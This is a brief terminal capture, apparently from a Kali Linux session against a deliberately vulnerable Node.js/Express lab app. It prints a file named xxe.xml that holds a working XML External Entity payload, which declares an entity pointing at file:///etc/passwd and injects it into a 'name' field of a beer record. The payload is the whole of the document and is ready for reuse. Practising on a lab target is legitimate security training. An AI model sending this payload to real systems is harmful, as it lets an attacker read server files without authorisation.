 ┌──(kali㉿kali)-[~/Desktop/vuln-node.js-express.js-app]
└─$ cat xxe.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<beer>
  <name>&xxe;</name>
  <price>10</price>
</beer>